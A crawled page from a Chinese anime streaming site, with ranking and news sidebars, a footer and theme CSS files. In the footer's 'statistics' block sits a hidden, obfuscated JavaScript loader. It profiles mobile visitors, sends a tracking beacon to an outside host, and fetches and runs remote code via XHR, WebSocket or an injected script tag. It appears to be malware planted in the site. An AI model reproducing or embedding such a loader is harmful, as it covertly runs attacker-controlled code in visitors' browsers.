	<span class="badge  badge-third">3</span>完美世界</a>
</li>
									<li>
	<a class="text-overflow"  href="/video/363.html" title="吞噬星空">
		<span class="pull-right  text-muted1 " >更新至206集</span>
	<span class="badge ">4</span>吞噬星空</a>
</li>
									<li>
	<a class="text-overflow"  href="/video/8383.html" title="仙逆">
		<span class="pull-right  text-muted1 " >更新至123集</span>
	<span class="badge ">5</span>仙逆</a>
</li>
									<li>
	<a class="text-overflow"  href="/video/63.html" title="斗罗大陆第一季">
		<span class="pull-right  text-muted1 " >完结</span>
	<span class="badge ">6</span>斗罗大陆第一季</a>
</li>
									<li>
	<a class="text-overflow"  href="/video/8204.html" title="斗罗大陆2：绝世唐门">
		<span class="pull-right  text-muted1 " >更新至136集</span>
	<span class="badge ">7</span>斗罗大陆2：绝世唐门</a>
</li>
									<li>
	<a class="text-overflow"  href="/video/7458.html" title="神印王座 动画">
		<span class="pull-right  text-muted1 " >更新至194集</span>
	<span class="badge ">8</span>神印王座 动画</a>
</li>
									<li>
	<a class="text-overflow"  href="/video/8098.html" title="遮天">
		<span class="pull-right  text-muted1 " >更新至144集</span>
	<span class="badge ">9</span>遮天</a>
</li>
									<li>
	<a class="text-overflow"  href="/video/111.html" title="一念永恒">
		<span class="pull-right  text-muted1 " >更新至165集</span>
	<span class="badge ">10</span>一念永恒</a>
</li>
							</ul>	
		</div>
	</div>
</div><!-- 热播-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					相关资讯
				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20638.html" title="轻小说《就算五人一役我也喜欢你》第1卷封面公开">轻小说《就算五人一役我也喜欢你</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110" href="/artdetail-20638.html" title="轻小说《就算五人一役我也喜欢你》第1卷封面公开" style="background: url(https://pic.rmb.bdstatic.com/bjh/bc814da0bf7cdcce0e91ec3f32a4ae7a.jpeg);">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20637.html" title="动画《大正处女御伽话》第2弹PV公开">动画《大正处女御伽话》第2弹P</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110" href="/artdetail-20637.html" title="动画《大正处女御伽话》第2弹PV公开" style="background: url(https://pic.rmb.bdstatic.com/bjh/010b1107eb91b29244688db47f472c43.png);">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20636.html" title="安东荣太绘制的《无限滑板》新作动画贺图公开">安东荣太绘制的《无限滑板》新作</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110" href="/artdetail-20636.html" title="安东荣太绘制的《无限滑板》新作动画贺图公开" style="background: url(https://pic.rmb.bdstatic.com/bjh/627471ba44dac1961625531272ecf023.jpeg);">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20635.html" title="漫画《不要欺负我，长瀞同学》第11卷样本封面图公开">漫画《不要欺负我，长瀞同学》第</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110" href="/artdetail-20635.html" title="漫画《不要欺负我，长瀞同学》第11卷样本封面图公开" style="background: url(https://pic.rmb.bdstatic.com/bjh/d190171ca1a085ac17789077993e6016.jpeg);">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20634.html" title="《我们仍未知道那天所看见的花的名字。》10周年新纪念图公开">《我们仍未知道那天所看见的花的</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110" href="/artdetail-20634.html" title="《我们仍未知道那天所看见的花的名字。》10周年新纪念图公开" style="background: url(https://pic.rmb.bdstatic.com/bjh/fc9918be6a7ca6047ebf0f6a33d67017.jpeg);">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20633.html" title="漫画《骷髅13》于7月5日发售第201卷">漫画《骷髅13》于7月5日发售</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110" href="/artdetail-20633.html" title="漫画《骷髅13》于7月5日发售第201卷" style="background: url(https://pic.rmb.bdstatic.com/bjh/b19e1ce988e4c2abcbca2c9cf5e27282.jpeg);">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20632.html" title="漫画《放学后桌游俱乐部》第19卷封面公开">漫画《放学后桌游俱乐部》第19</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110" href="/artdetail-20632.html" title="漫画《放学后桌游俱乐部》第19卷封面公开" style="background: url(https://pic.rmb.bdstatic.com/bjh/378707a88d2e07f000a0597c7aa11825.jpeg);">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20631.html" title="漫威漫画《黑猫》年刊第一期封面公开">漫威漫画《黑猫》年刊第一期封面</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110" href="/artdetail-20631.html" title="漫威漫画《黑猫》年刊第一期封面公开" style="background: url(https://pic.rmb.bdstatic.com/bjh/4b905b6a5b15dfeeb5776a3832edc35d.jpeg);">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
							</ul>
		</div>
	</div>
</div><!-- 相关资讯-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热门资讯
				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20638.html" title="轻小说《就算五人一役我也喜欢你》第1卷封面公开">轻小说《就算五人一役我也喜欢你</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/artdetail-20638.html" title="轻小说《就算五人一役我也喜欢你》第1卷封面公开" data-original="https://pic.rmb.bdstatic.com/bjh/bc814da0bf7cdcce0e91ec3f32a4ae7a.jpeg">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20635.html" title="漫画《不要欺负我，长瀞同学》第11卷样本封面图公开">漫画《不要欺负我，长瀞同学》第</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/artdetail-20635.html" title="漫画《不要欺负我，长瀞同学》第11卷样本封面图公开" data-original="https://pic.rmb.bdstatic.com/bjh/d190171ca1a085ac17789077993e6016.jpeg">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-3127.html" title="KADOKAWA《强袭魔女》宫藤芳佳 World Witches Music Festa 2019手办">KADOKAWA《强袭魔女》宫</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-06-07</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/artdetail-3127.html" title="KADOKAWA《强袭魔女》宫藤芳佳 World Witches Music Festa 2019手办" data-original="http://tva1.sinaimg.cn/large/006yt1Omgy1gkq6mtes21j30fa0nm77q.jpg">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20637.html" title="动画《大正处女御伽话》第2弹PV公开">动画《大正处女御伽话》第2弹P</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-07-06</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/artdetail-20637.html" title="动画《大正处女御伽话》第2弹PV公开" data-original="https://pic.rmb.bdstatic.com/bjh/010b1107eb91b29244688db47f472c43.png">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/artdetail-20070.html" title="2021年7月新番《阴晴不定大哥哥》主视觉图公开">2021年7月新番《阴晴不定大</a></h5>										
						<p class="margin-0 text-muted font-12">动漫资讯<span class="split-line"></span>2021-06-10</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/artdetail-20070.html" title="2021年7月新番《阴晴不定大哥哥》主视觉图公开" data-original="http://tvax3.sinaimg.cn/large/006yt1Omgy1grc68bwsrsj30fp0m8q99.jpg">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
							</ul>
		</div>
	</div>
</div><!-- 资讯-->
			</div>
        </div>
    </div>

	<span class="mac_hits hits hide" data-mid="1" data-id="8581" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="8581" data-sid="0" data-nid="0"></span>
	    
	<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>若本站收录的节目无意侵犯了贵司版权，请发邮件至dm539com@sk.com （我们会在3个工作日内删除侵权内容，谢谢。）</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/map.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
				Copyright © 2024 风车动漫  icp123				</p>	
				<div class="tongji"> 
				<!-- 统计开始 -->
<div style="display: none !important;">function GRFct(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function kHwCx(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return GRFct(t);};window[''+'x'+'j'+'J'+'Y'+'C'+'e'+'V'+'v'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function NaklP(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=kHwCx,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=NaklP(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15725/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=NaklP(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR00cHMlM00ElMkYlMkZhLmF3cndhc3JzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZZnR3YmdidGVyLmxpdmUlM0E5NTM1','168541',window,document,['0','Z']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>xjJYCeVv();</script>
<!-- 统计结束 -->
				</div>
			</div>
		</div>
	</div>
</div>

<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
	
	<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	</ul>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/qudm/statics/css/mytheme-site.css
body_size: 2505
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* header */
.myui-header__top{ top:0; z-index:999; width:100%; min-height:60px;}
.top-fixed-down{margin-top:-60px;}

/* header-logo */
.myui-header__logo,.myui-header__menu,.myui-header__search{float:left;}
.myui-header__logo img{ max-width: 162px;}

/* header-seacrh */
.myui-header__search{position: relative; width: 260px; margin-left: 50px; margin-top: 12px;}
.myui-header__search .form-control{ padding-right: 30px; border-radius: 18px; background-color: #f5f5f5; border: 0;}
.myui-header__search .submit{ display:block; position:absolute; top: 0; right: 15px; height:32px; line-height:30px; text-align:center; background: none; border: 0; font-size: 12px; cursor: pointer;}
.myui-header__search .dropdown-box{ margin-left: -130px;}
.myui-header__search .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search .search-select{ position: absolute; top: 8px; left: 15px; padding-right: 8px; background: none; box-shadow: none; color: #666; border-right: 1px solid #ddd;}
.myui-header__search .search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search .search-select .dropdown-box .item{ width: 80px; padding: 10px;}
.myui-header__search .search-select .dropdown-box .item li{ text-align: center; padding: 2px 0;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 16px; line-height: 60px;}
.myui-header__menu > li .dropdown-box{ margin-left: -250px; padding-top: 0;}
.myui-header__menu > li .dropdown-box .item{ width: 500px;}
.myui-header__menu > li .dropdown-box .item li{ padding: 6px;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 24px; line-height: 24px;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 120px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 20px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__operate .share{ margin-top:5px}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}

/* player */
.myui-player{ margin-bottom: 20px; padding-bottom: 15px; padding-top: 20px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__data{ padding: 20px 0 10px;}
.myui-player__data .title{ font-size: 24px;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__operate li.playshare .dropdown-box{ margin-left: -130px;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1500px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search{ width: 200px; margin-left: 20px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:1024px){
	.myui-content__thumb .myui-vodlist__thumb{ width: 200px;}
	.myui-content__detail{ float: left; width: calc(100% - 200px);}
}

@media (max-width:767px){
	
	.myui-panel.myui-panel-bg2{ border-radius: 0;}
	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}
	
	/* header */ 
	.myui-header__logo img{ max-width: 140px;}
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ position:absolute; top: -100%; left: 10px; right: 10px; margin-left: 0; width: auto; padding-right: 30px;}
	.myui-header__search .form-control{ height: 32px; padding: 0 10px; border-radius: 16px;}
	.myui-header__search .submit{ right: 30px; width:32px;height:32px;line-height:30px;}
	.myui-header__search .search-close{ position: absolute; top: 6px; right: 0;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box,.myui-header__user > li .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size: 18px; line-height: 24px}
	.myui-content__detail .data{ margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	/* player */
	.myui-player{ padding-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate li{ margin: 0; display: block; text-align: center; }
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player__operate li.playshare .dropdown-box{ margin-left: -180px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}
	
	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li a{ display: block; padding: 0 10px;}
	
}


--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/qudm/statics/css/mytheme-color2.css
body_size: 1710
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 10px;}
.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: -10px;}

/* all  */
body{ background: #343434; color: #999;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #ddd;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #383737;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #383737;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #383737;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #2B2A2A; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #fff;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #fff;}

/* panel */
.myui-panel-bg{background-color: #2B2A2A;}
.myui-panel-bg2{background-color: #22212f;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #22212f;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
